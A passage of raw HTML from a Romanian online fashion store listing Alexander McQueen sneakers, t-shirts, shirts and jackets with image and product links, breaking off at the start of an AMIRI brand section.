                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-silver-718232wiee49071"><span>Sneakers ALEXANDER MCQUEEN, Oversized Silver 718232WIEE49071</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/718139WHGP56856_2-150x150h.webp.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/718139WHGP56856_2-150x150h.webp.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/718139WHGP56856_2-300x300h.webp.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-pale-pink-718139whgp56856"><span>Sneakers ALEXANDER MCQUEEN, Oversized, Pale Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/a123-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/a123-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/a123-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-white-sports-shoes-with-studs"><span>Sneakers ALEXANDER MCQUEEN, WHITE Sports shoes with studs</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/s231-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/s231-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/s231-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversized-suede-sneakers-beige"><span>Sneakers ALEXANDER MCQUEEN,Oversized Suede Sneakers, Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/705010QTZ160900trtr-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/705010QTZ160900trtr-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/705010QTZ160900trtr-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-705010qtz160900-skull-motif"><span>Tricou ALEXANDER MCQUEEN, 705010QTZ160900 Skull Motif</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/828428QTADR0520-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/828428QTADR0520-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/828428QTADR0520-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-skull-flocked-black"><span>TRICOU ALEXANDER MCQUEEN, Skull Flocked, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/828428QTADR0909-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/828428QTADR0909-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/828428QTADR0909-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-skull-flocked-white"><span>TRICOU ALEXANDER MCQUEEN, Skull Flocked, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/664426QUZ8909133ddv-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/664426QUZ8909133ddv-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/664426QUZ8909133ddv-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-alexander-mcqueen-blue-print-black"><span>Bluza Alexander Mcqueen, Blue Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/624753QPN441000111-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/624753QPN441000111-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/624753QPN441000111-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/camasa-alexander-mcqueen-black-624753qpn441000"><span>Camasa ALEXANDER MCQUEEN, Black, 624753QPN441000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/792109QNAAB1000-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/792109QNAAB1000-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/792109QNAAB1000-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/camasa-alexander-mcqueen-black-insertie-logo-792109qnaab1000"><span>Camasa ALEXANDER MCQUEEN, Black, Insertie Logo, 792109QNAAB1000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/766063QXAAD1000s-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/766063QXAAD1000s-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/766063QXAAD1000s-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jacheta-alexander-mcqueen-graffiti-insert"><span>Jacheta Alexander Mcqueen Graffiti Insert</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/776255QXAAC1000aaa-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/776255QXAAC1000aaa-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/776255QXAAC1000aaa-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jacheta-alexander-mcqueen-zip-print-black"><span>Jacheta Alexander Mcqueen, Zip Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/662580QRZ710901-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/662580QRZ710901-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/662580QRZ710901-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-alexander-mcqueen-white-print"><span>Pantaloni ALEXANDER MCQUEEN, White print</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553680WHGP5611-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553680WHGP5611-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553680WHGP5611-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-553680whgp561-piele-alb-negru-logo-in-spate"><span>SNEAKERS ALEXANDER MCQUEEN   - 553680WHGP561, Piele Alb/Negru, Logo in spate</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/sa12-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/sa12-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/sa12-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-553770whgp79086"><span>SNEAKERS ALEXANDER MCQUEEN  553770WHGP79086</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHFBU421-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHFBU421-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHFBU421-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-silver-insert"><span>SNEAKERS ALEXANDER MCQUEEN  Silver Insert</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss19_5082_1_1553020889-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss19_5082_1_1553020889-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss19_5082_1_1553020889-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-553680whgp51070-piele-moale-in-nonculori"><span>SNEAKERS ALEXANDER MCQUEEN - 553680WHGP51070, Piele moale in nonculori</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_8024_1_1582278176-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_8024_1_1582278176-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss20_8024_1_1582278176-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-604232whx981000"><span>SNEAKERS ALEXANDER MCQUEEN 604232WHX981000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/snk1-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/snk1-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/snk1-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-604232whx989061"><span>Sneakers ALEXANDER MCQUEEN 604232WHX989061</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/610812WHYBH58SILVER1-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/610812WHYBH58SILVER1-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/610812WHYBH58SILVER1-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-610812whybh58silver"><span>SNEAKERS ALEXANDER MCQUEEN 610812WHYBH58SILVER</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/4r-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/4r-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/4r-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-red"><span>SNEAKERS ALEXANDER MCQUEEN RED</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP010361-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHGP010361-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHGP010361-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-553770whgp01000"><span>Sneakers ALEXANDER MCQUEEN, 553770WHGP01000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/s22a-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/s22a-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/s22a-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-alb-553770whgp09000"><span>SNEAKERS ALEXANDER MCQUEEN, Alb  553770WHGP09000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/625156WHXMT741-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/625156WHXMT741-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/625156WHXMT741-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-alb-cu-negru-625156whxmt9074"><span>Sneakers ALEXANDER MCQUEEN, Alb cu negru 625156WHXMT9074</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/p2-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/p2-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/p2-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-alb-silver-print-777220wie9i9071"><span>Sneakers ALEXANDER MCQUEEN, Alb Silver Print, 777220WIE9I9071</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/s3-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/s3-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/s3-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-black-gold-oversized"><span>Sneakers ALEXANDER MCQUEEN, Black Gold Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/727388WHGP58933tr-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/727388WHGP58933tr-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/727388WHGP58933tr-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-butter-leather-alb-727388whgp58933"><span>Sneakers ALEXANDER MCQUEEN, Butter Leather, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/625162WIAFX9474-removebg-preview%20(1)-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/625162WIAFX9474-removebg-preview%20(1)-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/625162WIAFX9474-removebg-preview%20(1)-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-croco-in-cedar"><span>SNEAKERS ALEXANDER MCQUEEN, Croco in Cedar</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/625162WIAFX9676sww-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/625162WIAFX9676sww-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/625162WIAFX9676sww-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-croco-in-red"><span>SNEAKERS ALEXANDER MCQUEEN, Croco in Red</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/553680WHGP59000ewwww-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/553680WHGP59000ewwww-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/553680WHGP59000ewwww-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-full-white-553680whgp59000"><span>SNEAKERS ALEXANDER MCQUEEN, Full White 553680WHGP59000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/p0-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/p0-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/p0-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-grey-and-red"><span>Sneakers Alexander Mcqueen, Grey and Red</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553680WHGP79474-9898-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553680WHGP79474-9898-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553680WHGP79474-9898-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-in-cedar-leather"><span>SNEAKERS ALEXANDER MCQUEEN, In Cedar, Leather</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/r34-150x150w.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/r34-150x150w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/r34-300x300w.png.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-beige-718139wiee59385"><span>Sneakers ALEXANDER MCQUEEN, Insertie Beige, 718139WIEE59385</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/625162WIBNG998833-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/625162WIBNG998833-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/625162WIBNG998833-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-insertie-galbena"><span>Sneakers ALEXANDER MCQUEEN, Insertie Galbena</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/633915WHZ96611-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/633915WHZ96611-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/633915WHZ96611-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-logo-alb"><span>Sneakers Alexander Mcqueen, Insertie logo, Alb </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/650789WHZ4U9061543-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/650789WHZ4U9061543-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/650789WHZ4U9061543-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-neagra-inferioara-alb"><span>Sneakers Alexander Mcqueen, Insertie neagra inferioara, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/633915WHZ96761-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/633915WHZ96761-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/633915WHZ96761-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-insertie-piele-alb"><span>Sneakers Alexander Mcqueen, Insertie piele, Alb </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/p6-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/p6-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/p6-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-larry-red"><span>Sneakers ALEXANDER MCQUEEN, Larry Red</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/654594W4MV790611-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/654594W4MV790611-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/654594W4MV790611-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-logo-white"><span>Sneakers Alexander Mcqueen, Logo, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/727388WIBN29026ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/727388WIBN29026ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/727388WIBN29026ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversized-beige-white"><span>Sneakers ALEXANDER MCQUEEN, Oversized Beige White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/727388WHGP59436aa-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/727388WHGP59436aa-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/727388WHGP59436aa-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversized-sneakers-727388whgp59436"><span>Sneakers ALEXANDER MCQUEEN, Oversized Sneakers, 727388WHGP59436</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/t55-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/t55-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/t55-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-aminal-print-leopard"><span>Sneakers ALEXANDER MCQUEEN, Oversized, Aminal Print, Leopard</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/718139WIFTC8782-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/718139WIFTC8782-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/718139WIFTC8782-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-oversized-white-718139wiftc8782"><span>Sneakers ALEXANDER MCQUEEN, Oversized, White, 718139WIFTC8782</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/553770WHYBQ531-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/553770WHYBQ531-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553770WHYBQ531-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-piele-oversized"><span>Sneakers Alexander Mcqueen, Piele, Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/s5-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/s5-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/s5-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-red-shade-oversized"><span>Sneakers ALEXANDER MCQUEEN, Red Shade Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/s1-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/s1-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/s1-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-white-red-oversized"><span>Sneakers ALEXANDER MCQUEEN, White Red Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/645868WIBNV9989re-150x150w.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/645868WIBNV9989re-150x150w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/645868WIBNV9989re-300x300w.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-white-with-silver"><span>Sneakers ALEXANDER MCQUEEN, White with Silver</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/poz1/d44-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/poz1/d44-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/poz1/d44-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-white-shock-pink"><span>Sneakers Alexander Mcqueen, White, Shock Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/h7-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/h7-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/h7-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-oversized-white-red"><span>Sneakers ALEXANDER MCQUEEN,Oversized White &amp; Red</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/794636QXAAN0548-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/794636QXAAN0548-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/794636QXAAN0548-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-insertie-maneci-negru-794636qxaan0548"><span>TRICOU ALEXANDER MCQUEEN , Insertie maneci, Negru, 794636QXAAN0548</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/776281QXAAB9000ds-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/776281QXAAB9000ds-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/776281QXAAB9000ds-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-multicolor-print-alb"><span>TRICOU ALEXANDER MCQUEEN , Multicolor Print, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/727281QUZ2009011-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/727281QUZ2009011-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/727281QUZ2009011-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-skull-print-all-over-black"><span>Tricou ALEXANDER MCQUEEN , Skull Print All Over, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/776336QTAAL0961a-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/776336QTAAL0961a-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/776336QTAAL0961a-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-skull-print-alb"><span>TRICOU ALEXANDER MCQUEEN , Skull Print, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/728153QLAB79000dds-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/728153QLAB79000dds-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/728153QLAB79000dds-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-alexander-mcqueen-insertii-metalice-alb"><span>Tricou ALEXANDER MCQUEEN, Insertii metalice, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/642662QTX74091011-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/642662QTX74091011-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/642662QTX74091011-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-logo-black-frontal-white"><span>Tricou Alexander Mcqueen, Logo Black Frontal, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/750667QVZ140900-7676-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/750667QVZ140900-7676-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/750667QVZ140900-7676-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-logo-multicolor-alb"><span>Tricou ALEXANDER MCQUEEN, Logo Multicolor, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/794696QXAAO0548-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/794696QXAAO0548-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/794696QXAAO0548-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-polo-full-black-insertie-benzi"><span>Tricou Alexander Mcqueen, Polo, Full Black, Insertie Benzi</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/750655QVZ060900ff-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/750655QVZ060900ff-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/750655QVZ060900ff-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-print-brand-alb"><span>Tricou ALEXANDER MCQUEEN, Print Brand, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/750656QVZ070901aaa-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/750656QVZ070901aaa-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/750656QVZ070901aaa-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-alexander-mcqueen-skull-funny-print-negru"><span>Tricou ALEXANDER MCQUEEN, Skull Funny Print, Negru</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/amiri" class="catalog-title">AMIRI</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/amiri" class="catalog-image">
